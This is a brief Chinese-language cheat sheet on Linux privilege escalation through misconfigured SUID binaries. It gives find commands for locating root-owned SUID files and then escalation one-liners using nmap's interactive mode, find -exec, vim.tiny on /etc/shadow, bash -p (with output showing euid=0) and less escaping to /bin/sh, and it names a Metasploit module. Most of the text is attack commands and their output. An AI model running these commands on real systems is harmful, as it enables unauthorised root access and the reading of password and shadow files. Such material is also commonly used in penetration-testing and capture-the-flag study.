 SUID可以让程序调用者以文件拥有者的身份运行该文件
当以一个普通用户运行一个root权限的SUID文件，那么运行该文件普通用户就可以获取到root权限
查找具有 root 权限的SUID文件
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000-print2>/dev/null
find / -user root -perm -4000-exec ls -ldb {} \;
常见root权限文件列表
nmap
vim
find
bash
more
less
nano
cp
SUID配置错误
命令提权
命令以SUID权限运行，普通用户执行这些命令时具有root权限
namp
旧版本的 Nmap（2.02 到 5.21）具有交互模式，允许用户执行 shell 命令
nmap --interactive #启动交互模式
nmap> !sh
sh-3.2# whoami
root
使用msf的模块exploit/unix/local/setuid_nmap
find
被配置为使用 SUID 权限运行
find abc -exec whoami \;
vim
vim作为SUID运行
vim.tiny /etc/shadow
Bash
bash -p
bash-3.2# id
uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)
less和more
less /etc/passwd
!/bin/sh